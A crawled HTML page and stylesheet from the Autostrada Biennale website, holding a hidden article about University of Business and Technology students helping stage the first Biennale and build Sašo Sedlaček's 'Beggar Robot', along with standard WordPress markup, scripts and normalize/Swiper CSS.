                            <img width="1129" height="590" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg 1129w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-300x157.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-1024x535.jpg 1024w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-768x401.jpg 768w" sizes="(max-width: 1129px) 100vw, 1129px" />                        </div>
                                        <div class="carousel-cell">
                            <img width="592" height="740" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26.jpg 592w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26-240x300.jpg 240w" sizes="(max-width: 592px) 100vw, 592px" />                        </div>
                            </div>
        </div>
    </div>
    
        </section>
    </div>
    <!-- 
<p>Students of architecture, design, journalism and mechatronic engineering attending the University of Business and Technology (UBT) have come together to enrich the first edition of AB by bringing an innovative and groundbreaking approach for art enthusiasts in Kosovo. The UBT staff and volunteer students helped out with the management of art spaces, production, coordination, media coverage and stage setups. </p>



<p>However, what will remain as the highlight for the audience of the first edition of AB is the project of Sašo Sedlaček, called “Beggar Robot”, in which students Kenan Alija, Kushtrim Ajvazaj and Nart Gashi from Mechatronics helped set-up under the guidance of UBT lecturer Valmir Hoxha. Not only did the robot impress the visitors of AB, but the inventor of the robot, Sašo Sedlaček, even claimed that the robot built from the Kosovar students was superior to the one he built in Japan. Beggar Robot is a surrogate agency created for a world in which the marginalized, such as impoverished individuals and families, refugees and asylum seekers, elderly people, disabled people, and those hidden from the public view, will never step onto the street to beg, except in the most dire of circumstances. Beggar Robot is constructed entirely from old computer hardware and a few spare parts that were obtained at no cost. </p>



<p>UBT rector Edmond Hajrizi was very pleased with the volunteers who contributed in manyfold ways to such an important artistic manifestation in Kosovo such as the Autostrada Biennale, which amongst other things brought countless international tourists to the country.</p>


    <div class="wrapper">
                            <div class="marquee" data-hide="">
                        <div class="marquee__inner" aria-hidden="true">
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
                            <img decoding="async" width="1129" height="590" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg 1129w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-300x157.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-1024x535.jpg 1024w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-768x401.jpg 768w" sizes="(max-width: 1129px) 100vw, 1129px" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="592" height="740" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26.jpg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26.jpg 592w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-26-240x300.jpg 240w" sizes="(max-width: 592px) 100vw, 592px" />                        </div>
                            </div>
        </div>
    </div>
    
 -->
    
    <div class="wrapper">
        <section>
            <div class="subtitle">Other Articles</div>
            <div class="articles">
                                        <a href="https://autostradabiennale.org/public-education/visual-identity-and-prizren-city-branding/" class="article">
                            <div class="article-img">
                                <img width="869" height="552" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-Recovered.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-Recovered.jpg 869w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-Recovered-300x191.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-Recovered-768x488.jpg 768w" sizes="(max-width: 869px) 100vw, 869px" />                            </div>
                            <h3>Visual identity and Prizren City Branding</h3>
                            <!-- <p class="date">March 22, 2024</p> -->
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/public-education/workshop-on-building-the-archive-of-photography-by-nafis-lokvica/" class="article">
                            <div class="article-img">
                                <img width="1134" height="709" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-25.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-25.jpg 1134w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-25-300x188.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-25-1024x640.jpg 1024w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-25-768x480.jpg 768w" sizes="(max-width: 1134px) 100vw, 1134px" />                            </div>
                            <h3>Workshop on building the archive of photography by Nafis Lokvica</h3>
                            <!-- <p class="date">March 22, 2024</p> -->
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/public-education/a-performance-on-the-river-as-a-call-for-the-creation-of-more-green-spaces/" class="article">
                            <div class="article-img">
                                <img width="1141" height="713" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-1.jpg 1141w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-1-300x187.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-1-1024x640.jpg 1024w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-1-768x480.jpg 768w" sizes="(max-width: 1141px) 100vw, 1141px" />                            </div>
                            <h3>A performance on the river, as a call for the creation of more green spaces</h3>
                            <!-- <p class="date">March 21, 2024</p> -->
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                            </div>
        </section>
    </div>
<div class="wrapper">
    <section class="section-newsletter">
        <div class="subtitle">Newsletter</div>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-4 column left-column md:pb-0">
                <h3>Subscribe to our newsletter to receive news, cool free stuff updates and new released products (no spam!)</h3>
            </div>
            <div class="lg:col-span-8 lg:pl-32 column">
                <div class="newsletter">
                    <form action="#">
                        <input type="text" placeholder="E-mail address">
                        <button type="submit" class="btn"><span>Submit <i class="icon-arrow-right"></i></span></button>
                    </form>
                </div>
            </div>
        </div>
    </section>
</div>
	<div class="footer">
		<div class="wrapper">
			<div class="footer-top">
				<ul>
												<li>
								<a href="https://www.facebook.com/autostradabiennale" target="_blank" rel="noopener">Facebook</a>
							</li>
												<li>
								<a href="https://www.instagram.com/autostradabiennale" target="_blank" rel="noopener">Instagram</a>
							</li>
										<li>
						<a href="https://www.youtube.com/@autostradamonitor9649/playlists" target="_blank" rel="noopener">YouTube</a>
					</li>
									</ul>
			</div>
			<div class="footer-bottom">
				<div class="grid lg:grid-cols-12">
					<a href="https://autostradabiennale.org" class="footer-logo lg:col-span-6">
												<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg" alt="" />		
					</a>
					<div class="lg:col-span-3">
						<p>Innovation and Training Park (ITP) Prizren<br />
Ukë Bytyçi<br />
20000 Prizren, Kosovo</p>
					</div>
					<div class="lg:col-span-3">
						<p>
							<a href="mailto:info@autostradabiennale.org" target="_blank" rel="noopener">info@autostradabiennale.org</a><br />
							<a href="tel:+38349415800" target="_blank" rel="noopener">+38349415800</a>
						</p>
					</div>
					<div class="footer-copyright lg:col-span-6">
												<p>© Autostrada Biennale 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="search-modal">
		

<div class="newsletter">
	<form action="https://autostradabiennale.org/" id="searchform" aria-label="searchform" class="search-form" method="get">
		<input type="text" placeholder="Search" name="s"  id="search" />
		<div class="form-button">
			<button type="submit" class="btn" id="btn-search"><span id="btn-search--text">Search<i class="icon-arrow-right"></i></span></button>
		</div>
	</form>
</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Autostrada-Biennale-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://autostradabiennale.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="autostradabiennale_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://autostradabiennale.org/wp-admin/admin-ajax.php","security":"d8d8a88ade"};
//# sourceURL=autostradabiennale_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js" id="autostradabiennale_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" id="autostradabiennale_swiper_bundle_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js" id="autostradabiennale_fancybox_bundle_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0" id="autostradabiennalemenubar_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/rwdImageMaps.js" id="autostradabiennale_rwdImageMaps_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3" id="autostradabiennalemenubar_slider_s-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0" id="autostradabiennale_maps_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBXRR9tNLxqCdgzXuSCIydFc1hYOfmUoiQ&amp;callback=initMap" id="autostradabiennale_google-maps-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=93df649429499314331eaaf24e1f9678" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".date-time","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-30 09:00","timezone":"","utc_offset":"+1","now":"2026-01-30 08:05"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-build-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autostradabiennale.org/wp-includes/js/wp-emoji-release.min.js?ver=93df649429499314331eaaf24e1f9678"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autostradabiennale.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678
body_size: 105
content:
/*
Theme Name: Autostrada Biennale
Theme URI: https://autostradabiennale.com/
Author: ClleanCode
Author URI: http://clleancode.com/
Description: Official website theme for the website of "Autostrada Biennale"
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: culture, workshop
*/

--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2
body_size: 18364
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *		IE on Windows Phone and in iOS.
 */

/* Document
	 ========================================================================== */

html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *		controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
	 ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
